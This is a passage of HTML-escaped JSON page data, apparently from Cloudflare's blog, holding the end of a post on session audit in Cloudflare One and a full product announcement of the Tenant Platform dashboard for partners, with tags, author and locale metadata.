Identity (used for Gateway policies) and all active Access sessions.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3a2IX9mPpFTqXHu7LrPNxf/6d15f879803248a4929686cefc79882a/image7.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1536\&quot; height=\&quot;536\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;This session information includes the full identity evaluated by Zero Trust including IdP claims, device posture information, network context and more. We were able to build this feature without any additional load on Access’ authentication logic by leveraging Cloudflare Workers KV. At the time a user authenticates with Access, their associated identity is immediately saved into a Key/Value pair in Workers KV. This all occurs within the context of the user’s authentication event which means there is minimal latency impact or reliance on an external service.&lt;/p&gt;&lt;p&gt;This feature is available to all customers across all Zero Trust plans. If you would like to get started with Cloudflare Zero Trust, &lt;a href=\&quot;https://dash.cloudflare.com/sign-up/teams\&quot;&gt;sign up for a free account&lt;/a&gt; for up to 50 users, today! Or, collaborate with Cloudflare experts to discuss &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/security-service-edge-sse/\&quot;&gt;SSE&lt;/a&gt; or SASE for your organization and &lt;a href=\&quot;https://www.cloudflare.com/products/zero-trust/plans/enterprise/\&quot;&gt;tackle your Zero Trust use cases&lt;/a&gt; one step at a time.&lt;/p&gt;&quot;],&quot;published_at&quot;:[0,&quot;2023-11-16T18:49:23.000+00:00&quot;],&quot;updated_at&quot;:[0,&quot;2025-11-12T17:47:13.038Z&quot;],&quot;feature_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/5ALFPYR7DqaP9L6hCYmZyM/1f928971bbc08604dfc22e083e8d5666/introducing-advanced-session-audit-capabilities-in-cloudflare-one.png&quot;],&quot;tags&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;2UI24t7uddD0CIIUJCu1f4&quot;],&quot;name&quot;:[0,&quot;SASE&quot;],&quot;slug&quot;:[0,&quot;sase&quot;]}],[0,{&quot;id&quot;:[0,&quot;3QNaVNNpUXrfZYUGDJkXwA&quot;],&quot;name&quot;:[0,&quot;Cloudflare Zero Trust&quot;],&quot;slug&quot;:[0,&quot;cloudflare-zero-trust&quot;]}],[0,{&quot;id&quot;:[0,&quot;6QktrXeEFcl4e2dZUTZVGl&quot;],&quot;name&quot;:[0,&quot;Product News&quot;],&quot;slug&quot;:[0,&quot;product-news&quot;]}],[0,{&quot;id&quot;:[0,&quot;4Z2oveL0P0AeqGa5lL4Vo1&quot;],&quot;name&quot;:[0,&quot;Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one&quot;]}],[0,{&quot;id&quot;:[0,&quot;q88b6J14cYlPx98w6u1If&quot;],&quot;name&quot;:[0,&quot;Cloudflare Workers KV&quot;],&quot;slug&quot;:[0,&quot;cloudflare-workers-kv&quot;]}]]],&quot;relatedTags&quot;:[0],&quot;authors&quot;:[1,[[0,{&quot;name&quot;:[0,&quot;Kenny Johnson&quot;],&quot;slug&quot;:[0,&quot;kenny&quot;],&quot;bio&quot;:[0,&quot;Cloudflare Zero Trust PM\nAustin TX&quot;],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/4sLNWTlos4CkLxMZ9WzkKg/f0435153a94adcf13569842c86dfeabb/kenny.jpeg&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,&quot;@KennyJohnsonATX&quot;],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}]]],&quot;meta_description&quot;:[0,null],&quot;primary_author&quot;:[0,{}],&quot;localeList&quot;:[0,{&quot;name&quot;:[0,&quot;Introducing advanced session audit capabilities in Cloudflare One Config&quot;],&quot;enUS&quot;:[0,&quot;English for Locale&quot;],&quot;zhCN&quot;:[0,&quot;Translated for Locale&quot;],&quot;zhHansCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhTW&quot;:[0,&quot;Translated for Locale&quot;],&quot;frFR&quot;:[0,&quot;Translated for Locale&quot;],&quot;deDE&quot;:[0,&quot;Translated for Locale&quot;],&quot;itIT&quot;:[0,&quot;No Page for Locale&quot;],&quot;jaJP&quot;:[0,&quot;Translated for Locale&quot;],&quot;koKR&quot;:[0,&quot;Translated for Locale&quot;],&quot;ptBR&quot;:[0,&quot;No Page for Locale&quot;],&quot;esLA&quot;:[0,&quot;No Page for Locale&quot;],&quot;esES&quot;:[0,&quot;Translated for Locale&quot;],&quot;enAU&quot;:[0,&quot;No Page for Locale&quot;],&quot;enCA&quot;:[0,&quot;No Page for Locale&quot;],&quot;enIN&quot;:[0,&quot;No Page for Locale&quot;],&quot;enGB&quot;:[0,&quot;No Page for Locale&quot;],&quot;idID&quot;:[0,&quot;No Page for Locale&quot;],&quot;ruRU&quot;:[0,&quot;No Page for Locale&quot;],&quot;svSE&quot;:[0,&quot;No Page for Locale&quot;],&quot;viVN&quot;:[0,&quot;No Page for Locale&quot;],&quot;plPL&quot;:[0,&quot;No Page for Locale&quot;],&quot;arAR&quot;:[0,&quot;No Page for Locale&quot;],&quot;nlNL&quot;:[0,&quot;No Page for Locale&quot;],&quot;thTH&quot;:[0,&quot;No Page for Locale&quot;],&quot;trTR&quot;:[0,&quot;No Page for Locale&quot;],&quot;heIL&quot;:[0,&quot;No Page for Locale&quot;],&quot;lvLV&quot;:[0,&quot;No Page for Locale&quot;],&quot;etEE&quot;:[0,&quot;No Page for Locale&quot;],&quot;ltLT&quot;:[0,&quot;No Page for Locale&quot;]}],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/introducing-advanced-session-audit-capabilities-in-cloudflare-one&quot;],&quot;metadata&quot;:[0,{&quot;title&quot;:[0,&quot;Introducing advanced session audit capabilities in Cloudflare One&quot;],&quot;description&quot;:[0,null],&quot;imgPreview&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/5Q8Y4o3uTIrJzTUhongDTo/15934049b6868b659ddd11fae65a95f5/introducing-advanced-session-audit-capabilities-in-cloudflare-one-dM3UGT.png&quot;]}],&quot;publicly_index&quot;:[0,true]}],[0,{&quot;id&quot;:[0,&quot;14EOYu4EU2nFiiVGW7Q85M&quot;],&quot;title&quot;:[0,&quot;Empowering our partners with the new Tenant Platform dashboard&quot;],&quot;slug&quot;:[0,&quot;tenant-platform-ui-ga&quot;],&quot;excerpt&quot;:[0,&quot;We are proud to announce the general availability of our first dashboard for our Tenant Platform, providing an intuitive user interface for agencies and partners to manage their client accounts&quot;],&quot;featured&quot;:[0,false],&quot;html&quot;:[0,&quot;&lt;p&gt;&lt;i&gt;Itching to get started? Apply to the &lt;/i&gt;&lt;a href=\&quot;https://www.cloudflare.com/cloudflare-partners-self-serve-program-open-beta/\&quot;&gt;&lt;i&gt;Self Serve Partner Beta&lt;/i&gt;&lt;/a&gt;&lt;i&gt; or &lt;/i&gt;&lt;a href=\&quot;https://portal.cloudflarepartners.com/\&quot;&gt;&lt;i&gt;Enterprise partner programs&lt;/i&gt;&lt;/a&gt;&lt;i&gt; now.&lt;/i&gt;&lt;/p&gt;&lt;p&gt;Cloudflare has always worked closely with partners to help build a better Internet. From our earliest Hosting Partners, to our latest &lt;a href=\&quot;/cloudflare-one-partner-program/\&quot;&gt;Cloudflare One program&lt;/a&gt; and &lt;a href=\&quot;/cloudflare-one-authorized-services-delivery-partner-track/\&quot;&gt;Authorized Service Delivery partners&lt;/a&gt;, we are dedicated to supporting our peers across the networking and cybersecurity ecosystem to &lt;a href=\&quot;https://www.cloudflare.com/network-services/solutions/enterprise-network-security/\&quot;&gt;secure Enterprise networks&lt;/a&gt;, mission-critical applications, and remote employees. As part of that commitment, we are proud to announce the general availability of our first dashboard for our Tenant Platform, providing an intuitive user interface for agencies and partners to manage their client accounts.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;tenant-platform-introduction\&quot;&gt;Tenant Platform introduction&lt;/h2&gt;\n      &lt;a href=\&quot;#tenant-platform-introduction\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;The &lt;a href=\&quot;/announcing-the-new-cloudflare-partner-platform/\&quot;&gt;first version&lt;/a&gt; of the &lt;a href=\&quot;https://developers.cloudflare.com/tenant/\&quot;&gt;Tenant Platform&lt;/a&gt; was created in 2018 to support one of our large integration partners, &lt;a href=\&quot;https://www.ibm.com/cloud/cloudflare\&quot;&gt;IBM Cloud&lt;/a&gt;. They needed a secure way to independently provision accounts for their clients, spin up custom subscriptions, invite service users within each new account, and begin to configure the service. This platform, although API only, worked extremely well with our OEM and integration partners that were including our solution within their current platform to support their customers.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card kg-width-wide\&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/7vfG15P9ZeX1VFrvUGTBNj/bde2002680b58abe41222376cfa5b6e5/image6.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;1381\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;&lt;a href=\&quot;https://developers.cloudflare.com/tenant/structure/\&quot;&gt;&lt;i&gt;Multi-Tenant Structure&lt;/i&gt;&lt;/a&gt;&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;user-interface-overview\&quot;&gt;User interface overview&lt;/h2&gt;\n      &lt;a href=\&quot;#user-interface-overview\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;As Cloudflare has expanded the type of partners and customers it works with, it became clear that a user interface would be required to support agency, service and system integration partners that needed the same administrative controls as our integration partners, but available within our core &lt;a href=\&quot;http://dash.cloudflare.com\&quot;&gt;dashboard&lt;/a&gt;. This allows scaled account management to be available to our partners as well as large Enterprise customers managing multiple business units.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;accessing-the-platform\&quot;&gt;Accessing the platform&lt;/h3&gt;\n      &lt;a href=\&quot;#accessing-the-platform\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    \n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/2VHXp2ovcvVeFhgMBnLDN0/f59df8f6241110c1a34729a56a725e1f/Screenshot-2023-10-20-at-11.53.00.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1612\&quot; height=\&quot;930\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;All of our current partner administrators are now able to access the Tenants link on the left hand navigation within the Cloudflare dashboard. This will place them within the Tenant Overview page.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;tenant-overview\&quot;&gt;Tenant Overview&lt;/h3&gt;\n      &lt;a href=\&quot;#tenant-overview\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    \n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/k2jaqCskSxZUniDev2nOW/cd1b92539bcfd676a08254d63a913171/image4-5.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1197\&quot; height=\&quot;858\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;Within the Tenant Overview, we surface our documentation and some basic information about the tenant system and the program level of the partner.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h4 id=\&quot;account-insights\&quot;&gt;Account insights&lt;/h4&gt;\n      &lt;a href=\&quot;#account-insights\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;After speaking with our partners, the ability to quickly assess the health of accounts and underlying zones was paramount. To this end, we prioritized surfacing account-level security and performance insights for all child accounts within the Tenant system. This allows partner support teams to immediately dive into a specific Account that may be experiencing an issue or misconfiguration.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card kg-width-wide\&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/75lVFriyJUPeFd9DkpMg7n/21bbb5ca5d6d2abfe9d77eb0b0b824bf/image5-2.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;597\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;&lt;a href=\&quot;https://developers.cloudflare.com/security-center/security-insights/\&quot;&gt;Security Insights&lt;/a&gt; allow you to quickly confirm that an application is effectively onboarded.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card kg-width-wide\&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3UTIetsWUXonyb5w4O4HeJ/cbe210bef6fb8eed7e40332be8fdab98/image2-6.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;455\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;&lt;a href=\&quot;https://developers.cloudflare.com/analytics/account-and-zone-analytics/zone-analytics/\&quot;&gt;Traffic Insights&lt;/a&gt; surface error rates across all child accounts. &lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;managed-accounts\&quot;&gt;Managed accounts&lt;/h3&gt;\n      &lt;a href=\&quot;#managed-accounts\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;An additional improvement is the creation of a Managed Account section under the Tenant category. This section allows you to quickly search for and get a summary of accounts in active management by your Tenant system. This table will include cumulative spend of the account, product activation reviews, and the most recent action from the account audit log. The goal is to provide a single page to understand the health of all of your managed accounts, and jump into the specific account when necessary.  &lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card kg-width-wide\&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/5QPuXlmVQTkyPcwZvDL8B6/71fdacd8dbcbe2ac07cee7fae9390dbe/image7.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1956\&quot; height=\&quot;624\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;Managed Accounts provide a summary of all child accounts.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;just-getting-started\&quot;&gt;Just getting started&lt;/h2&gt;\n      &lt;a href=\&quot;#just-getting-started\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Cloudflare’s mission is to help build a better Internet. We know we cannot do that alone, and we treasure all of our partners that have worked with us to accomplish that mission across our technical, channel and alliance relationships. Throughout 2023 and 2024, we look to continue to grow our Tenant Platform across a few key areas. We have a robust roadmap to continue to mature our API and UI for tenant user management, centralized subscription management, billing and analytics rollups, and other foundational improvements. Our goal is to make Cloudflare the vendor of choice to seamlessly integrate with our partner’s product and service offerings for CDN, WAF, DDoS, Zero Trust, Workers and more.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;would-you-like-to-learn-more\&quot;&gt;Would you like to learn more?&lt;/h3&gt;\n      &lt;a href=\&quot;#would-you-like-to-learn-more\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;ul&gt;&lt;li&gt;&lt;p&gt;Apply to become an Enterprise Partner on our &lt;a href=\&quot;http://portal.cloudflarepartners.com\&quot;&gt;Partner Portal&lt;/a&gt;&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Sign Up for the &lt;a href=\&quot;https://www.cloudflare.com/cloudflare-partners-self-serve-program-open-beta/\&quot;&gt;Self-Serve Partner Program&lt;/a&gt;&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Reach out to &lt;a href=\&quot;mailto:partners@cloudflare.com\&quot;&gt;partners@cloudflare.com&lt;/a&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/5rKE427q5uQNxfJKC5gknh/4d587cd973a153fed31119177aa79d59/image8.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;921\&quot; height=\&quot;160\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;&lt;/p&gt;&quot;],&quot;published_at&quot;:[0,&quot;2023-10-20T14:41:23.000+01:00&quot;],&quot;updated_at&quot;:[0,&quot;2025-10-24T10:15:20.178Z&quot;],&quot;feature_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/7C9ZQyYJrXEYCRORSyPkXB/e1a280e4eff82a88b3f4799f1216b5ce/tenant-platform-ui-ga.png&quot;],&quot;tags&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;V86khSc459Yi1AhTlvtY7&quot;],&quot;name&quot;:[0,&quot;Partners&quot;],&quot;slug&quot;:[0,&quot;partners&quot;]}],[0,{&quot;id&quot;:[0,&quot;6QktrXeEFcl4e2dZUTZVGl&quot;],&quot;name&quot;:[0,&quot;Product News&quot;],&quot;slug&quot;:[0,&quot;product-news&quot;]}],[0,{&quot;id&quot;:[0,&quot;4Z2oveL0P0AeqGa5lL4Vo1&quot;],&quot;name&quot;:[0,&quot;Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one&quot;]}]]],&quot;relatedTags&quot;:[0],&quot;authors&quot;:[1,[[0,{&quot;name&quot;:[0,&quot;Dan Hollinger&quot;],&quot;slug&quot;:[0,&quot;dan&quot;],&quot;bio&quot;:[0,null],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3485rU6YF3BkF294XsL1xM/c9d6b449507fee42cdcbd3126fb2c7cc/dan.jpg&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,null],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}]]],&quot;meta_description&quot;:[0,&quot;We are proud to announce the general availability of our first dashboard for our Tenant Platform, providing an intuitive user interface for agencies and partners to manage their client accounts&quot;],&quot;primary_author&quot;:[0,{}],&quot;localeList&quot;:[0,{&quot;name&quot;:[0,&quot;Empowering our partners with the new Tenant Platform dashboard Config&quot;],&quot;enUS&quot;:[0,&quot;English for Locale&quot;],&quot;zhCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhHansCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhTW&quot;:[0,&quot;No Page for Locale&quot;],&quot;frFR&quot;:[0,&quot;No Page for Locale&quot;],&quot;deDE&quot;:[0,&quot;No Page for Locale&quot;],&quot;itIT&quot;:[0,&quot;No Page for Locale&quot;],&quot;jaJP&quot;:[0,&quot;No Page for Locale&quot;],&quot;koKR&quot;:[0,&quot;No Page for Locale&quot;],&quot;ptBR&quot;:[0,&quot;No Page for Locale&quot;],&quot;esLA&quot;:[0,&quot;No Page for Locale&quot;],&quot;esES&quot;:[0,&quot;No Page for Locale&quot;],&quot;enAU&quot;:[0,&quot;No Page for Locale&quot;],&quot;enCA&quot;:[0,&quot;No Page for Locale&quot;],&quot;enIN&quot;:[0,&quot;No Page for Locale&quot;],&quot;enGB&quot;:[0,&quot;No Page for Locale&quot;],&quot;idID&quot;:[0,&quot;No Page for Locale&quot;],&quot;ruRU&quot;:[0,&quot;No Page for Locale&quot;],&quot;svSE&quot;:[0,&quot;No Page for Locale&quot;],&quot;viVN&quot;:[0,&quot;No Page for Locale&quot;],&quot;plPL&quot;:[0,&quot;No Page for Locale&quot;],&quot;arAR&quot;:[0,&quot;No Page for Locale&quot;],&quot;nlNL&quot;:[0,&quot;No Page for Locale&quot;],&quot;thTH&quot;:[0,&quot;No Page for Locale&quot;],&quot;trTR&quot;:[0,&quot;No Page for Locale&quot;],&quot;heIL&quot;:[0,&quot;No Page for Locale&quot;],&quot;lvLV&quot;:[0,&quot;No Page for Locale&quot;],&quot;etEE&quot;:[0,&quot;No Page for 